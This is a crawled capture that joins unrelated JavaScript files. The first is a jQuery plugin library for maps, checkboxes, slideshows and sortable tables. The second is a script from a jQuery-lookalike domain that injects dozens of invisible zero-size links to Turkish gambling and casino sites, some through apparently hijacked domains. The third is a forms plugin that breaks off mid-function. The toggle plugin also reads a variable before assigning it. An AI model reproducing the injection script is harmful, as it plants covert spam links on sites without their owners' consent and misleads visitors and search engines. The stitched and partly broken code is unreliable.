						map.setCenter(bounds.getCenter(), Math.min(12, map.getBoundsZoomLevel(bounds) - 1));
					};
					
					if (latitude && longitude) {
						// Create the map pin directly without geocoding
						funcAddMarkerFromGLatLng(new GLatLng(latitude, longitude));
					} else {
						if (address) {
							// Start a geocode request for the address
							geocoder = new GClientGeocoder();
							geocoder.getLocations(address, function (response) {
								var place, point;
								
								// Retrieve the object
								place = response.Placemark[0];
								
								// Retrieve the latitude and longitude
								point = new GLatLng(place.Point.coordinates[1], place.Point.coordinates[0]);
								
								funcAddMarkerFromGLatLng(point);
							});
						}
					}
				});
				
				if (locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					$directionForms = $theWrapper.find(".gst-map-directions form");
					$directionOutputs = $theWrapper.find(".gst-map-directions .directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								dir,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, dirstring,
								loadResult;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Use the GST_gmap_directions div as the target
							dir = new GDirections(map, elemDirectionsContainer);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							// Convert the from address and to address into a directions string google maps understands
							dirstring = "from: " + dirfrom + " to: " + $theWrapper.find(".gst-map-address").text();
							
							//alert("dirstring = " + dirstring);
							
							// Get the directions
							loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							return false;
						});
					}
				}
			}
		});
	};
	
	/*
		Hierarchical Checkboxes
		
		When a checkbox becomes checked, check all checkboxes within the checkbox context.
		When a checkbox becomes unchecked, uncheck all checkboxes within the checkbox context.
	*/
	$.fn.gstHierarchicalCheckboxes = function () {
		var becomeChecked, becomeUnchecked;
		
		becomeChecked = function (cbox) {
			var cboxes, cboxparents,
				classHasDisabled = "hierarchical-checkboxes-has-disabled";
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", true);
			
			// Disable
			cboxes.prop("disabled", true);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			cboxparents.addClass(classHasDisabled);
		};
		
		becomeUnchecked = function (cbox) {
			var cboxes, cboxparents, classHasDisabled;
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", false);
			
			// Enable
			cboxes.prop("disabled", false);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.removeClass(classHasDisabled);
		};
		
		// Process each hierarchical-checkbox list
		return this.each(function () {
			var all_cboxes = $(this).find("input[type='checkbox']");
			
			// Assign behavior to each checkbox
			all_cboxes.change(function () {
				var checkedState = $(this).prop("checked");
				//console.log(checkedState);
				
				if (checkedState) {
					becomeChecked(this);
				} else {
					becomeUnchecked(this);
				}
				
			});
			
			all_cboxes.filter("[checked]").each(function () {
				becomeChecked(this);
			});
			
		});
	};
	
	$.fn.gstKeyboardTimeout = function (options) {
		// Options with defaults
		options = $.extend({
			change: false,
			clear: false,
			dataNameTimeoutHandle: "keyboardTimeout-handle",
			delay: 800,
			shouldStart: false, // Callback to determine whether a timeout should even be started
			timeout: false,
			timeoutOnEnter: false
		}, options);
		
		var funcHandleKey = function (e) {
			var theItem = this;
			var $theItem = $(this);
			
			// On-change callback
			if (options.change) {
				options.change.call(theItem);
			}
			
			var timeoutHandle = $theItem.data(options.dataNameTimeoutHandle);
			
			// Clear any existing save timeout
			if (timeoutHandle) {
				clearTimeout(timeoutHandle);
				timeoutHandle = false;
				
				// On-clear-timeout callback
				if (options.clear) {
					options.clear.call(theItem);
				}
			}
			
			var shouldStartTimeout = true;
			if (options.shouldStart) {
				shouldStartTimeout = options.shouldStart.call(theItem);
			}
			
			if (options.timeout && shouldStartTimeout) {
				if (options.timeoutOnEnter && e.which === 13) {
					// Fire timeout immediately on enter press
					options.timeout.call(theItem);
					$theItem.blur();
				} else {
					// Set up the timeout
					timeoutHandle = setTimeout(function () {
						timeoutHandle = false;
						$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
						
						// Timeout-fired callback
						options.timeout.call(theItem);
					}, options.delay);
					
					// Store the handle
					$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
				}
			}
		};
		
		//return this.keypress(funcHandleKey).keyup(funcHandleKey);
		
		// Triggers whenever the value of the input is changed, at least by
		// the user. Like a "change" that doesn't wait until blur.
		return this.on("input", funcHandleKey);
	};
	
	// Next Wrap
	// Returns the elements following (nextSibling) the given elements. If a
	// given element is the last child of its parent, the first child of the
	// parent will be returned.  If a selector is provided, it will not apply it
	// as a filter on the next element, but instead find the next (wrapping if
	// needed) matching element, skipping over other non-matching elements.
	$.fn.gstNextWrap = function (selector) {
		var nodes = [];
		
		//alert(selector);
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $next = $this.next();
				var $next = selector ? $this.nextAll(selector).first() : $this.next();
				
				if ($next.length) {
					nodes.push($next.get(0));
				} else {
					//nodes.push($this.parent().children(":first-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).first().get(0));
					} else {
						nodes.push($this.parent().children(":first-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	// Prev Wrap
	// Acts like Next Wrap, but in reverse.
	$.fn.gstPrevWrap = function (selector) {
		var nodes = [];
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $prev = $this.prev();
				var $prev = selector ? $this.prevAll(selector).first() : $this.prev();
				
				if ($prev.length) {
					nodes.push($prev.get(0));
				} else {
					//nodes.push($this.parent().children(":last-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).last().get(0));
					} else {
						nodes.push($this.parent().children(":last-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	/*
		Slideshow 1.1
		
		1.1: Changed from nextSlide-on-top-fades-in to currentSlide-on-top-fades-out to fix nextSlide's content being selected and clickable
		
		A simple crossfader, implemented in-house
	*/
	$.fn.gstSlideshow = function (pluginOptions) {
		
		var funcGetRandomElement = function (set) {
			// Choose a random index
			var idx = Math.floor(Math.random() * 2147483647) % set.length;
			
			return $(set.get(idx));
		};
		
		// Options with defaults
		pluginOptions = $.extend({
			fadeDuration: 1000,
			randomize: false,
			slideSelector: "",
			viewDuration: 4000,
			zIndexForTopSlide: 1000
		}, pluginOptions);
		
		return this.each(function () {
			var slides, currentSlide, nextSlide, funcLoop;
			
			slides = pluginOptions.slideSelector ? $(this).find(pluginOptions.slideSelector) : $(this).children();
			
			// Only activate when there are two or more slides
			if (slides.length >= 2) {
				// Start at the first slide
				// Assume the first slide is already visible
				currentSlide = slides.first();
				
				// Prep the current slide
				currentSlide.css({
					display: "block",
					opacity: 1,
					zIndex: pluginOptions.zIndexForTopSlide
				});
				
				// Fetch the next slide
				nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : slides.not(currentSlide).first();
				
				// Prep the next slide
				nextSlide.css({
					display: "block",
					opacity: 1,
					zIndex: (pluginOptions.zIndexForTopSlide - 1)
				});
				
				funcLoop = function () {
					// currentSlide is now fully faded out
					
					// Hide the current slide
					currentSlide.css({
						display: "none"
					});
					
					// Move nextSlide up into currentSlide's zIndex
					nextSlide.css({
						zIndex: pluginOptions.zIndexForTopSlide
					});
					
					// nextSlide is now the new currentSlide
					currentSlide = nextSlide;
					
					// Get a new nextSlide
					nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : (pluginOptions.slideSelector ? currentSlide.nextAll(pluginOptions.slideSelector).first() : currentSlide.next());
					if (!nextSlide.length) {
						// No next slide available, loop back over (this should never happen with randomize enabled)
						nextSlide = slides.not(currentSlide).first();
					}
					
					// Prep the next slide
					nextSlide.css({
						display: "block",
						opacity: 1,
						zIndex: (pluginOptions.zIndexForTopSlide - 1)
					});
					
					// Wait, then fade out the current slide
					currentSlide.delay(pluginOptions.viewDuration).animate({
						opacity: 0
					}, pluginOptions.fadeDuration, funcLoop);
				};
				
				// Wait, then start the fade-out loop (fade out the current slide)
				currentSlide.delay(pluginOptions.viewDuration).animate({
					opacity: 0
				}, pluginOptions.fadeDuration, funcLoop);
			}
		});
	};
	
	/*
		Sortable Table
		
		Adds drag-to-reorder functionality to tables with a styleable hover ghost and event hooks.
	*/
	$.fn.gstSortableTable = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			// Fires after the rows have been re-ordered
			afterShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after having dragged a row far enough to cause row re-ordering, but just before any rows have actually been re-ordered
			beforeShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after the mouse-up that terminates dragging
			dragFinish: false, // function (Element:theTable, Element:dragRow, Boolean:tableChanged)
			// Fires as soon as dragging begins (not on the mouse-down)
			dragStart: false, // function (Element:theTable, Element:dragRow)
			rowSelector: "", // String: CSS selector for the rows to add sortability to
			zIndexForGhost: 1000,
			dragHandleSelector: false
		}, pluginOptions);
		
		// Process each table
		return this.each(function () {
			var theTable = this,
				$theTable,
				stateMouseIsDown = false, // Bool: Whether the table is between mouse-down and mouse-up
				stateFirstMouseMove = false, // Bool: Whether the next mouse-move received is the first since the mouse-down
				stateChanged = false, // Row-swapping happened during a mouse-down
				rowMouseDown = false, // Element: The row that received the mouse-down
				hoverGhost, // Element: The hover ghost container
				cursorDelta, // Object: The distance between the top-left corner of the clicked row and the cursor
				funcGetRows,
				funcMouseMove;
			
			funcGetRows = function () {
				var ret = $theTable.find("tbody tr");
				if (pluginOptions.rowSelector) {
					ret = ret.filter(pluginOptions.rowSelector);
				}
				return ret;
			};
			
			funcMouseMove = function (event) {
				var theTableOffset, rowOfInterestOffset, theTableWidth,
					tableClone,
					roiCopy, roiCopyPos;
				
				if (!stateMouseIsDown) {
					alert("Error: Mouse is up but mouse-move event was received.");
					return;
				}
				
				theTableOffset = $theTable.offset();
				rowOfInterestOffset = $(rowMouseDown).offset();
				
				//alert("theTableOffset.left = " + theTableOffset.left + "\n theTableOffset.top = " + theTableOffset.top + "\n rowOfInterestOffset.left = " + rowOfInterestOffset.left + "\n rowOfInterestOffset.top = " + rowOfInterestOffset.top);
				
				if (stateFirstMouseMove) {
					stateFirstMouseMove = false;
					
					// Create and attach the hover ghost element
					hoverGhost = document.createElement("div");
					hoverGhost.className = "gst-sortable-table-ghost";
					
					// Style up the hover ghost
					theTableWidth = $theTable.width();
					$(hoverGhost).css({
						position: "absolute",
						left: -(theTableWidth + 100) + "px",
						top: 0,
						width: theTableWidth + "px",
						height: "1px", // Will be adusted later to show one table row
						overflow: "hidden",
						zIndex: pluginOptions.zIndexForGhost
					});
					
					// Create the table clone
					tableClone = theTable.cloneNode(true);
					
					// Position the table clone so the row of interest is at the top of the hover ghost
					/*
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: -(rowOfInterestOffset.top - theTableOffset.top) + "px",
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					*/
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: 0,
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					
					//alert("rowOfInterestOffset.top = " + rowOfInterestOffset.top + "\ntheTableOffset.top = " + theTableOffset.top);
					
					// Size the hover ghost such that only the row of interest is visible
					$(hoverGhost).css("height", $(rowMouseDown).outerHeight() + "px");
					
					// Attach the finished hover ghost
					$("body").append(hoverGhost);
					
					roiCopy = $(tableClone).find("tr.of-interest");
					roiCopyPos = roiCopy.position();
					//alert(-roiCopyPos.top + "px");
					$(tableClone).css("top", -roiCopyPos.top + "px");
					
					// Event Hook: dragStart
					if (pluginOptions.dragStart) {
						pluginOptions.dragStart(theTable, rowMouseDown);
					}
				}
				
				// Position the hover ghost under the cursor
				$(hoverGhost).css({
					left: theTableOffset.left + "px",
					top: event.pageY - cursorDelta.y + "px"
				});
				
				// Check each row to see if the mouse is over that row
				funcGetRows().each(function () {
					var $this = $(this),
						rowHeight, rowWidth, rowOffset, inRowOffsetY;
					
					rowHeight = $this.height();
					rowWidth = $this.width();
					rowOffset = $this.offset();
					
					// How many pixels (vertically) down into the row is the cursor
					inRowOffsetY = event.pageY - rowOffset.top;
					
					// Not the mouse-down row, and horizontal and vertical match
					if (
						rowMouseDown !== this
						&& event.pageX >= rowOffset.left
						&& event.pageX < (rowOffset.left + rowWidth)
						&& event.pageY >= rowOffset.top
						&& event.pageY < (rowOffset.top + rowHeight)
					) {
						// Event Hook: beforeShunk
						if (pluginOptions.beforeShunk) {
							pluginOptions.beforeShunk(theTable, rowMouseDown, this);
						}
						
						// Remove rowMouseDown (the row being dragged) from the table
						rowMouseDown.parentNode.removeChild(rowMouseDown);
						
						// rowMouseDown now exists as a detached DOM node
						
						if (inRowOffsetY <= rowHeight / 2) {
							// The cursor entered from above the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.after(rowMouseDown);
						} else {
							// The cursor entered from below the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.before(rowMouseDown);
						}
						
						// Event Hook: afterShunk
						/*
						if (pluginOptions.afterShunk) {
							pluginOptions.afterShunk(theTable, rowMouseDown, this);
						}
						*/
						
						// There was a table row swap
						stateChanged = true;
						
					}
					
				});
				
			};
			
			$theTable = $(this);
			
			// Activate any styles that depend on this table being javascript-enhanced
			$theTable.addClass("gst-sortable-table-scripted");
			
			// Turn off text selection within the table
			/*
			$theTable.attr('unselectable', 'on');
			$theTable.css({
				"-moz-user-select": "none",
				"-khtml-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			});
			$theTable.each(function () { 
				this.onselectstart = function () { return false; };
			});
			*/
			if ($.browser && $.browser.mozilla) {
				$theTable.css({
					"-moz-user-select": "none"
				});
			} else if ($.browser && $.browser.msie) {
				$theTable.attr('unselectable', 'on');
				$theTable.find("*").attr('unselectable', 'on'); // IE's "unselectable" does not inherit
			} else {
				$theTable.css({
					"-khtml-user-select": "none",
					"-webkit-user-select": "none"
				});
				$theTable.bind("mousedown.disableTextSelect", function () {
					return false;
				});
			}
			$theTable.css({
				"user-select": "none" // never hurts, should override vendor-specific styles
			});
			
			// Assign mouse-down handlers to the rows
			/*
			funcGetRows().mousedown(function (event) {
				stateMouseIsDown = true;
				stateFirstMouseMove = true;
				
				// Store which row has been mouse-down'ed
				rowMouseDown = this;
				
				$(rowMouseDown).addClass("of-interest");
				
				// Bind the mouse-move handler to the document
				$(this).parents().last().bind("mousemove", funcMouseMove);
				
				// Calculate the distance between the top-left corner of the row
				// and the cursor
				var rowOffset = $(rowMouseDown).offset();
				cursorDelta = {
					x: event.pageX - rowOffset.left,
					y: event.pageY - rowOffset.top
				};
				
			});
			*/
			var buildMouseDownFunc = function (row) {
				return function (event) {
					stateMouseIsDown = true;
					stateFirstMouseMove = true;
					
					rowMouseDown = row;
					
					$(rowMouseDown).addClass("of-interest");
					
					// Bind the mouse-move handler to the document
					$(rowMouseDown).parents().last().bind("mousemove", funcMouseMove);
					
					// Calculate the distance between the top-left corner of the row
					// and the cursor
					var rowOffset = $(rowMouseDown).offset();
					cursorDelta = {
						x: event.pageX - rowOffset.left,
						y: event.pageY - rowOffset.top
					};
				}
			};
			if (pluginOptions.dragHandleSelector) {
				//alert("using drag handles");
				//funcGetRows().find(pluginOptions.dragHandleSelector).closest("tr").mousedown(mouseDownFunc);
				
				// Give the drag handle the mousedown handler
				funcGetRows().find(pluginOptions.dragHandleSelector).mousedown(function (event) {
					var myRow = $(this).closest("tr").get(0);
					buildMouseDownFunc(myRow)(event);
				});
			} else {
				//funcGetRows().mousedown(mouseDownFunc);
				funcGetRows().each(function () {
					$(this).mousedown(buildMouseDownFunc(this));
				});
			}
			
			// Assign a mouse-up handler to the document
			$theTable.parents().last().mouseup(function () {
				stateMouseIsDown = false;
				stateFirstMouseMove = false;
				
				$(rowMouseDown).removeClass("of-interest");
				
				// Unbind the mouse-move handler from the document
				$(this).unbind("mousemove", funcMouseMove);
				
				// Destroy the hover ghost
				if (hoverGhost) {
					$(hoverGhost).remove();
					hoverGhost = false;
				}
				
				//alert("mouseup: tableChanged = " + (stateChanged ? "true" : "false"));
				
				// Event Hook: dragFinish
				if (pluginOptions.dragFinish) {
					pluginOptions.dragFinish(theTable, rowMouseDown, stateChanged);
				}
				
				// Reset stateChanged
				stateChanged = false;
				
				//alert("mouseup: tableChanged (2) = " + (stateChanged ? "true" : "false"));
			});
		});
	};
	
	/*
		Toggleable Definition Lists
		
		Allows the term group(s) of a DL to toggle the display of those terms' definition(s).
	*/
	$.fn.gstToggleable = function () {
		
		// Add "is active" class
		this.addClass("gst-toggleable-scripted");
		
		// On-click handlers on DTs
		this.children("dt").click(function () {
			var terms, definitions;
			
			// Select myself and all adjacent terms (before and after)
			terms = $(this).add(terms.prevUntil("dd")).add(terms.nextUntil("dd"));
			
			// Toggle these terms
			terms.toggleClass("gst-toggleable-open");
			
			// Select all the definitions for this term group
			definitions = terms.last().nextUntil("dt");
			
			// Toggle the definitions
			definitions.toggleClass("gst-toggleable-open");
		});
		
		return this;
	};
	
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/209.js
body_size: 679
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Grandpashabet");
a.appendChild(linkText);
a.title = "Grandpashabet";
a.href = "https://revuepostures.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://rideroyalblue.com/libraries/public/jquery.gstModuleForms.js
body_size: 1882
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstModuleForms = function () {
		var funcGetQuestionType = function (elem) {
			return $(elem).data("question-type") + "";
		};
		
		var funcGiveFocusToField = function ($theField, fieldType) {
			//console.log("funcGiveFocusToField: fieldType = " + fieldType);
			//console.log("funcGiveFocusToField: field name = " + $theField.find("[name]").prop("name"));
			
			switch (fieldType) {
				// Regular .value check
				case "0":
				case "4":
				case "5":
				case "6":
					$theField.find("input[type='text']").first().focus();
					break;
				
				// Select box
				case "1":
				case "8":
					$theField.find("select").first().focus();
					break;
				
				// Checkboxes
				case "2":
					$theField.find("input[type='checkbox']").first().focus();
					break;
				
				// Textarea
				case "3":
					$theField.find("textarea").first().focus();
					break;
				
				// 1-10 radio buttons	
				case "7":
					$theField.find("input[type='radio']").first().focus();
					break;
				
				case "phone":
				case "10":
					$theField.find("input").first().focus();
					break;
			}
		};
		
		return this.each(function () {
			var $module = $(this);
			
			var $form = $module.find("form");
			
			// Make date fields have datepickers
			$form.find(".forms__question__type-4 input").datepicker();
			
			$form.submit(function (e) {
				// Get all my fields
